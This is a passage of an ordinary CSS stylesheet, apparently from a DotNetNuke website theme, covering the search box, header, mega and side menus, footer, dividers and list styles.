	width: 40px;
	font-size: 13px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 50%;
	left: 50%;
	color: #FFF;
	margin: -8px 0px 0px -20px;
}

.searchbut.active .glyphicons.glyph-search:before {
	content: "\E208";
}

.searchBox {
	display:none;
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: 3px;
	background: #2e2e2e;
	padding: 5px;
	box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	overflow: inherit !important;
	height: 45px !important;
	z-index: 905;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.searchBox:before {
	content:"";
	border:5px solid transparent;
	border-bottom:5px solid #2e2e2e;
	position:absolute;
	bottom:100%;
	right:17px;
}



.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	background: none;
	border: none;
	float: none;
	height: 30px;
	margin-top: 3px;
	position: relative;
	white-space: nowrap;
	width: 235px;
	display: block;
	text-align: left;
	color: #FFF;
}

.SearchIcon {
	display: none;
}

.search,
a.search:link,
a.search:active,
a.search:visited {
	text-decoration: none;
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0px;
	color: #FFF;
	text-align: center;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
}

a.search:before {
	content: "\E028";
}

.searchBox input.NormalTextBox {
	width: 165px;
	text-align: left;
	height: 18px;
	line-height:18px;
	padding: 0px 3px 0px 3px;
	background: none;
	border: none;
	display: block;
	position: absolute;
	left: 4px;
	top: 6px;
	outline: 0;
	border-radius: 0px 0px 0px 0px;
	-webkit-appearance: none;
	color: #FFF;
}

.searchBox .searchInputContainer {
	position: static !important;
}

.searchBox .searchInputContainer a.dnnSearchBoxClearText.dnnShow {
	top: 1px !important;
	left: auto;
	right: 35px !important;
}

.searchBox.searchSkinObjectPreview {
	right: inherit;
	left: auto;
	right: 0px;
}

.dnnSearchBoxPanel,
.dnnSearchResultPanel {
	width: 100%;
	max-width: none;
	padding: 10px 0px !important;
}

.dnnSearchResultPanel {
	padding: 10px 0px 7px 0px !important;
}

/*source_code*/
 

.source_code {
	margin: 5px 0px;
}

.source_code pre {
	display: none;
}
.source_code .source_box pre {
	display:block;
}
.source_code .source_box{
	display: none;
}

/* ********** HEADER ************** */


.header_bg {
	border-bottom: 1px solid #FFF;
}

.header_top {
	background: #2e2e2e;
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

.dnn_logo img{
	max-width:100%;
}

.LogoMenuBox {
	padding: 35px 0px;
}

.header_element {
	display: inline;
}

.HeadPane {
	float: right;
	height: 34px;
	line-height: 34px;
}

.HeadPane .Normal {
	color: #FFF;
	line-height: 34px;
	padding: 0px 15px;
}
.HeadPane a,
.HeadPane a:link,
.HeadPane a:active,
.HeadPane a:visited,
.HeadPane a:hover {
	color:#FFF;
	text-decoration:none
}
.HeadPane a:hover{
	color:#FFF;
	text-decoration:underline
}


.dnn_logo {
	text-align: center;
	float: none;
	padding: 40px 0;
}

.header_line {
	border-bottom: 1px solid #FFF;
	border-bottom: 1px solid rgba(255,255,255,0.2);
	height: 0px;
	overflow: hidden;
	clear: both;
	width: 100%;
}

/* ********** NAV ************** */	
#dnngo_megamenu .dnngo_masonrymenu > ul{
	float:left;
}


.nav_box {
	position: relative;
	text-align: center;
}

/*main menu*/
.dnn_menu {
	position: relative;
	z-index: 904;
	margin: 0px 50px;
}
#top_menu {
	position: relative;
}

#top_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu ul {
	display: inline-block;
}

#top_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#top_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#top_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#top_menu > div > ul > li > a,
#top_menu > div > ul > li > a > span,
#top_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#top_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#top_menu > div > ul > li {
	position: relative;
}

/*sub menu*/


#top_menu .menuslide {
	display: none;
	float: left;
	overflow: hidden;
	position: absolute;
}

#top_menu .menuslide ul {
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
}

#top_menu .menuslide ul li {
	display: block;
	clear: both;
	padding: 0px;
	background: none;
	margin: 0px;
	position: relative;
}

#top_menu .menuslide ul .last-item > a {
	border-bottom: none !important;
}

#top_menu .menuslide ul li span {
	color: inherit;
	display: block;
	padding: 9px 60px 9px 24px;
	margin: 0px;
	background: none;
	white-space: nowrap;
	font-size: 13px;
}

#top_menu .menuslide ul li a {
	display: block;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
	background: none;
	float: left;
	line-height: 24px;
	height: auto;
	position: relative;
	text-align: left;
}

#top_menu .menuslide ul {
	float: left;
	left: 0px;
	position: relative;
}

#top_menu .menuslide ul > li > a {
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#top_menu .menuslide ul > li.dir > a {
	background: url(images/arrow-1.png) no-repeat right 18px;
}

#top_menu .menuslide ul > li.dir > a:hover,
#top_menu .menuslide ul > li.dir > a.menu_hover {
}

/*Mega_menu*/


#Mega_menu {
	position: relative;
}

#Mega_menu ul {
	margin: 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu ul {
	display: inline-block;
}

#Mega_menu ul:after {
	content: ".";
	font-size: 0px;
	height: 0px;
	display: block;
	clear: both;
	visibility: hidden;
}

#Mega_menu ul {
	margin: 0px 0 0px;
	padding: 0px 0px;
	display: block;
}

#Mega_menu li {
	list-style: none none outside;
	float: left;
	position: relative;
	margin: 0px;
	padding: 0px;
}

#Mega_menu > div > ul > li > a,
#Mega_menu > div > ul > li > a > span,
#Mega_menu > div > ul > li > a > span:after {
	display: block;
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

#Mega_menu ul li a {
	text-decoration: none;
	display: block;
	cursor: pointer;
	width: auto;
	float: left;
}

#Mega_menu > div > ul > li {
	position: relative;
}

/*-- submenu --*/
 

.Mega_menu div.mega_submenu {
	padding: 10px 0px;
	position: absolute;
	display: none;
	top: 100%;
	z-index: 705;
	left: 0px;
	margin: 0px;
}

.Mega_menu ul.mega_submenu_ul {
	width: 280px;
	overflow: hidden;
	display: block;
}

.Mega_menu div.Column2 ul.mega_submenu_ul {
	width: 560px;
}

.Mega_menu div.Column3 ul.mega_submenu_ul {
	width: 840px;
}

.Mega_menu div.Column4 ul.mega_submenu_ul {
	width: 1120px;
}

.Mega_menu ul.mega_submenu_ul > li {
	display: block;
	height: 100%;
	padding: 0px;
	float: none;
	width: 281px;
	margin: 0px -1px 0px 0px !important;
	padding: 0px 20px !important;
	zoom: 1;
	background: none !important;
}
.Mega_menu ul.mega_submenu_ul > li:last {
 border-right:none;
}

.Mega_menu ul.mega_submenu_ul li b {
	display: none !important;
}

.Mega_menu ul.mega_submenu_ul ul {
	width: 100%;
}

.Mega_menu ul.mega_submenu_ul ul li {
	float: none !important;
	display: block;
	width: 100%;
	background: none !important;
}

.Mega_menu ul.mega_submenu_ul ul li a {
	display: block;
	width: 100%;
	font-weight: normal;
	float: none !important;
	font-size: 15px;
	text-align: left;
	line-height: 20px;
	color: #cccac8;
	letter-spacing: normal;
	margin: 0px;
	position: relative;
	padding: 8px 0px 8px 15px;
	white-space: normal;
	zoom: 1;
	border: none;
	background: url(images/arrow-1.png) no-repeat left -278px;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover,
.Mega_menu ul.mega_submenu_ul ul li a:hover:after {
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	white-space: normal !important;
}

.Mega_menu ul.mega_submenu_ul ul li a:hover {
	text-decoration: none;
}

.Mega_menu ul.mega_submenu_ul ul li a span {
	display: block;
	padding: 0px 15px 0px 0px;
	margin: 0px;
	background: none;
	word-break: break-all;
	text-transform: none;
}

.Mega_menu ul.mega_submenu_ul ul ul {
	border: none;
	padding: 8px 0px 5px 15px !important;
	margin: 0px;
	display: block;
	float: none;
	background: none;
	box-shadow: none;
	float: none !important;
	background: none !important;
	border: none !important;
}

.Mega_menu ul.mega_submenu_ul ul ul ul {
	padding: 0px 0px 0px 15px !important;
}

.Mega_menu ul.mega_submenu_ul ul ul li {
	margin: 0 0px 0px 0px;
	padding: 0;
	background: none;
	border: none;
}

.Mega_menu ul.mega_submenu_ul ul ul li a {
	float: none;
	position: relative;
	border-bottom: none;
	line-height: 18px;
	padding: 5px 0px 5px 15px;
	position: relative;
	font-size: 13px;
	background-position: left -282px;
}

/*dnngo_megamenu */
#dnngo_megamenu {
	margin: 0px;
	padding: 0px;
	clear:both;
}

#dnngo_megamenu .primary_structure{
	position:relative;
	clear:both;
	margin:0; 
	padding:0;
}

#dnngo_megamenu .primary_structure > li {
	float: left;
	list-style: none;
	position: relative;
}
#dnngo_megamenu .primary_structure > li > a {
	display: inline-block;
	padding: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
*+html #dnngo_megamenu .primary_structure > li > a {
	display: inline;
}


#dnngo_megamenu .primary_structure > li > a:hover,
#dnngo_megamenu .primary_structure > li.menu_hover > a ,
#dnngo_megamenu .primary_structure > li.current > a { 
	text-decoration:none;
}

/*sub*/
#dnngo_megamenu .dnngo_menuslide {
	display: none;
	position: absolute;
	top: 100%;
	left: 0px;
	z-index: 904;
	margin:0;
	padding:0;
}
/*dnngo_slide_menu*/
#dnngo_megamenu .dnngo_slide_menu {
	margin: 0;
	padding:0;
	white-space:nowrap;
	}
#dnngo_megamenu .dnngo_slide_menu ul{
	box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);
	}
#dnngo_megamenu .dnngo_slide_menu ul,
#dnngo_megamenu .dnngo_slide_menu ul li{
	margin:0;
	padding:0;
	}

#dnngo_megamenu .dnngo_slide_menu .dnngo_submenu {
	margin: 0;
	padding:0;
	display: none;
	position: absolute;
	left: 100%;
	top: 0px;
	z-index: 904;
}
#dnngo_megamenu .dnngo_slide_menu li {
	position: relative;
	list-style: none;
}

#dnngo_megamenu .dnngo_slide_menu li a {
	text-decoration:none;
	text-align:left;
	line-height: 24px;
	display: block;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms;
	-webkit-transition: color ease-in 200ms;
	-o-transition: color ease-in 200ms;
	-ms-transition: color ease-in 200ms;
}

#dnngo_megamenu .dnngo_slide_menu li a:hover,
#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {

}
#dnngo_megamenu .dnngo_slide_menu li.dir > a:after{
	content: "\E224";
	vertical-align: middle;
	font-size: 7px;
	font-family: 'Glyphicons Regular';
	padding: 0;
	margin: 0;
	display: inline-block;
	-webkit-text-size-adjust: none;
	position: absolute;
	right: 20px;
	top: 10px;
	}

#main_left #dnngo_megamenu .dir .dnngo_slide_menu ul{
	box-shadow:			 none!important;	
	-moz-box-shadow:	none!important; 	
	-webkit-box-shadow: none!important;
}


/*dnngo_boxslide*/

#dnngo_megamenu .dnngo_boxslide {
	clear: both;
	overflow: hidden;
	width: 100%;
	margin: auto;
	text-align:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}

#dnngo_megamenu .dnngo_boxslide .clear{
	clear:both;
	overflow:hidden;
	width:100%;
	height:0px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}


#dnngo_megamenu .dnngo_boxslide .menu_leftbox {
	float:left;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding: 15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_rightbox {
	float:left;
	padding:15px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul {
	margin:0;
	padding:0;
	text-align:left;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li{
	list-style:none;
	padding:5px 10px;
	font-size:13px;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul, 
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul{
	padding:10px;
}  
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li {
	display:inline-block;
	vertical-align:top;
	margin-right:-6px;
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding:0px 10px;
}

*+html #dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul >li{
	display:inline;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span{
	color:#ed474a;
	font-size:16px;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a:hover {
	text-decoration:none;}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li{
	width:100%!important;
}

#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a {
	display:block;
	width:100%;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover {
	text-decoration:none;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span{
	display:block;
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a span:before{
	content:"\E224";
	vertical-align:middle;
	font-size:7px;
	font-family:'Glyphicons Regular';
	padding:0;
	margin:0;
	display:inline-block;
	margin:0 3px 2px 0; 
	-webkit-text-size-adjust:none; 
}
#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
}

#dnngo_megamenu .dnngo_boxslide .menu_topbox {
	width: 100%;
	padding:15px;
}

#dnngo_megamenu .dnngo_boxslide .menu_bottombox {
	width: 100%;
	padding:15px;
}
h2.mega_title{
	font-size: 16px;
	font-weight: normal;
	margin: 0 0 8px 0;
	text-transform:capitalize;
	}
/*Left Menu*/
 

#left_menu {
	padding: 0px 0px 0px;
	margin: 0px;
	min-height: 300px;
}

#left_menu img {
	display: none;
}

#left_menu ul {
	padding: 0px;
	margin: 0px;
}

#left_menu ul li {
	list-style: none;
}

#left_menu ul li a {
	display: block;
	text-decoration: none;
	padding: 13px 10px 13px 20px;
	color: #333333;
	line-height: 19px;
	margin-bottom: 7px;
	border: 1px solid #e5e5e5;
	position: relative;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

#left_menu ul li.dir > a:before {
	content: "";
	position: absolute;
	top: 50%;
	right: 20px;
	width: 5px;
	height: 5px;
	margin: -3px 0 0 0;
	border-right: 1px solid #828282;
	border-bottom: 1px solid #828282;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}

#left_menu > .gomenu > ul > li > a:hover,
#left_menu > .gomenu > ul > li.current > a:hover,
#left_menu > .gomenu > ul > li.current > a {
	color: #FFF;
}

#left_menu > .gomenu > ul > li > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:hover:before,
#left_menu > .gomenu > ul > li.current > a:before {
	border-right: 1px solid #FFF;
	border-bottom: 1px solid #FFF;
}

#left_menu > .gomenu > ul > li.current > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

#left_menu ul ul {
	padding: 10px 0px 0;
	display: none;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	margin-bottom: 7px;
}

#left_menu ul ul ul {
	padding: 5px 0px 0;
	display: none;
	margin-bottom: 0px;
	border: none;
	padding: 0;
	margin-bottom: 0px;
}

#left_menu ul li.current > ul {
	display: block;
}

#left_menu ul ul .subcurrent > ul {
	display: block;
}

#left_menu ul li li {
	margin: 0;
	border-bottom: none;
	padding: 0 11px;
}
#left_menu .menu_arrow {
    display: none;
}
#left_menu ul li li a {
	position: relative;
	padding: 8px 5px 8px 15px;
	line-height: 18px;
	font-size: 14px;
	border: none;
	white-space: normal;
	color: #666666;
	text-transform: none;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

#left_menu ul li li:last-child a {
	border-bottom: none;
}

#left_menu ul ul ul li:last-child a {
	border-bottom: 1px solid #e5e5e5;
}

#left_menu .gomenu ul ul li a:before {
	right: 5px;
}

#left_menu ul li li.subcurrent > a:before {
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
}

.rightPage_Box #left_menu ul li li {
	padding-left: 25px;
}

.rightPage_Box #left_menu ul li li a {
	background-position: 0px -65px;
	padding-left: 15px;
}


/* ********** CONTENT ************** */	

#dnn_content{
	min-height:400px;
}


.ContentTop {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/ContentTop_bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}



.ContentTop .position,
.ContentBottom .position {
	position: relative;
}

.ContentTop_bg,
.ContentBottom_bg {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;

}

.ContentTop .dnn_layout,
.ContentBottom .dnn_layout {
	position: relative;
	z-index: 1;
}

/* ********** FOOTER ************** */	

.footer_box {
}

.FootPaneA,
.FootPaneB,
.FootPaneC,
.FootPaneD,
.FootPaneE,
.FootPaneH,
.FootPaneI,
.FootPaneJ{
	margin: 35px 0px 30px;
}
.FootPaneE{
	margin-bottom:0	
}
.FootPaneF,
.FootPaneG{
	margin: 10px 0px 35px;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
	.FootPaneA,
	.FootPaneB,
	.FootPaneC,
	.FootPaneD {
		margin: 15px 0px 10px;
	}
}

.Foot_line {
	border-bottom: 1px solid #313131;
	height: 0px;
	overflow: hidden;
	clear: both;
}

.copyright_style {
	float: left;
	padding: 20px 8px;
}

.FooterPane {
	float: right;
	padding: 18px 8px 0;
	margin: 0;
}

.copyright_style .sep {
	padding: 0px 12px;
}

.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited {
	text-decoration: none;
	font-size: 12px;
}

.copyright_style a:hover {
	text-decoration: none;
	color: #ed474a;
}

.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited {
}

.FooterPane a:hover {
	text-decoration: none;
}

.FooterPane .social,
.FooterPane .glyphicons {
	font-size: 25px;
	margin: 0px 1px;
}
.FooterPane .social-icons a,
.FooterPane .social-icons a{
	filter:alpha(opacity=30);
	opacity:0.3;
}
.FooterPane .social-icons  a:hover,
.FooterPane .social-icons  a:hover{
	filter:alpha(opacity=100);
	opacity:1;
}


#to_top {
	width: 42px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	float: right;
	font-size: 24px;
	margin-top: 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	position: fixed;
	bottom: 20px;
	right: 20px;
	cursor: pointer;
	z-index: 1000;
	display: none;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:before {
	content:"";
	border: 8px solid transparent;
	border-bottom:8px solid #ed474a;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -12px 0 0 -8px;
	transition: 		border-color ease-in 200ms;
	-moz-transition: 	border-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: border-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		border-color ease-in 200ms; /* Opera */
	-ms-transition: 	border-color ease-in 200ms; /* IE9? */
}

#to_top:hover {
	border-color:#000;
}
#to_top:hover:before {
	border-bottom-color:#000;
}


/*dividers*/

.dividers_1 {
	border: none;
	border-bottom: 1px solid #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_2 {
	border: none;
	border-bottom: 1px dashed #d7d7d7;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_3 {
	border: none;
	border-bottom: 3px double #ebebeb;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_4 {
	border: none;
	border-bottom: 2px solid #da4447;
	height: 0px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_5 {
	border: none;
	border-top: 1px dotted #cdcdcd;
	border-bottom: 1px dotted #cdcdcd;
	height: 2px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 5px 0;
}

.dividers_6 {
	border: none;
	height: 1px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -o-linear-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -moz-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	background: -webkit-radial-gradient(#ebebeb, #ebebeb 30%, #FFF 77%);
	margin: 5px 0;
}

.dividers_7 {
	border: none;
	height: 3px;
	width: 100%;
	clear: both;
	display: block;
	overflow: hidden;
	background: #ebebeb;
	background: -ms-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -o-linear-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -moz-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	background: -webkit-radial-gradient(#ebebeb, #dfdfdf 30%, #FFF 72%);
	margin: 5px 0;
}

.dividers_8 {
	border: none;
	border-top: 1px dashed #d6d6d6;
	border-bottom: 1px dashed #d6d6d6;
	text-align: center;
	width: 100%;
	clear: both;
	display: block;
	font-size: 30px;
	margin: 15px 0;
}

.dividers_8 span {
	display: block;
	width:50px;
	margin: -10px auto;
	background: #FFF;
	padding: 0 10px 0 8px;
	color: #000;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing:content-box;
}


/*list*/

.list_style1 {
	margin: 0px;
	padding: 0px;
}

.list_style1 li {
	list-style: none;
	padding: 3px 0px;
}

.list_style1 li .glyphicons,
.list_style1 li .social {
	margin-right: 5px;
}

.list_style1 li a,
.list_style1 li a:link,
.list_style1 li a:active,
.list_style1 li a:visited {
	color: #888888;
}

.list_style1 li a:hover {
	color: #ed474a;
}

.list_style2 {
	margin: 0px;
	padding: 0px;
}

.list_style2 ul {
	padding-top: 5px;
}

.list_style2 li {
	list-style: none;
	padding: 5px 0px;
}

.list_style2 li:before {
	content: " ";
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #ed474a;
	margin: 0 8px 2px 0;
	display: inline-block;
	vertical-align: middle;
}

.list_style2 li a,
.list_style2 li a:link,
.list_style2 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style2 li a:hover {
	color: #ed474a;
}

.list_style3 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}

.list_style3 ul {
	padding-top: 5px;
}

.list_style3 li {
	list-style: none;
	padding: 12px 0px;
	border-bottom: 1px solid #eaeaea;
}

.list_style3 li a,
.list_style3 li a:link,
.list_style3 li a:active,
.list_style3 li a:visited {
	color: #888888;
}

.list_style3 li a:hover {
	color: #ed474a;
}

.list_style3 span.glyphicons ,
.list_style3 span.social {
	font-size: 20px;
	vertical-align: middle;
	background: #dcdcdc;
	padding: 5px;
	margin-right: 10px;
	color: #FFF;
	width:auto;
}

.list_style4 {
	margin: 0px;
	padding: 0px;
	border-top: 1px solid #eaeaea;
}
.list_style4 ul {
	padding-top: 5px;
}

.list_style4 li {
	list-style: none;
	padding: 10px 0px;
	line-height:20px;
	border-bottom: 1px solid #eaeaea;
}

.list_style4 li a,
.list_style4 li a:link,
.list_style4 li a:active,
.list_style4 li a:visited {
	color: #888888;
}

.list_style4 li a:hover {
	color: #ed474a;
}

.list_style4 span.glyphicons ,
.list_style4 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}


.list_style5 {
	margin: 0px;
	padding: 0px;
}
.list_style5 li {
	list-style: none;
	padding: 13px 10px 13px 20px;
	margin-bottom:7px;
	line-height:20px;
	border:1px solid #E5E5E5;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.list_style5 li a{
	display:block;
	width:100%;
	height:100%;
	padding: 13px 10px 13px 20px;
	margin:-13px -10px -13px -20px;
}
.list_style5 li,
.list_style5 li a,
.list_style5 li a:link,
.list_style5 li a:active,
.list_style5 li a:visited {
	color: #333333;
}
.list_style5 li:hover {
	background-color: #ed474a;
	color: #FFF;
}
.list_style5 li:hover a,
.list_style5 li a:hover{
	color: #FFF;
	text-decoration:none;
}
.list_style5 span.glyphicons ,
.list_style5 span.social {
	font-size: 18px;
	vertical-align: middle;
	margin-right: 10px;
	color: #666;
}
.list_style6{
	border-top:1px solid #ebebeb;
	margin:0;
	padding:0;
}
.list_style6 li{
	list-style:none;
	padding:11px 0;
	border-bottom:1px solid #ebebeb;
}
.list_style6 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
 	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;	
}

.list_style7 {
	margin:0px;
	padding:10px 0;	
}
.list_style7 li{
	list-style:none;
	padding:7px 0;
	width:50%;
	display:inline-block;
	margin-right:-3px;
	vertical-align:top;
}
*+html .list_style7 li{
	display:inline;
}
.list_style7 li .ico{
	width:20px;
	height:20px;
	line-height:21px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:0 5px 2px 0;
	font-size:12px;
	position:relative;
}
.list_style7 li .ico:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -3px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.list_style8{
	margin:0;
	padding:0;
}
.list_style8 li{
	list-style:none;
	padding:8px 0;
	color:#363839;
	font-size:14px;
}
.list_style8 li .ico{
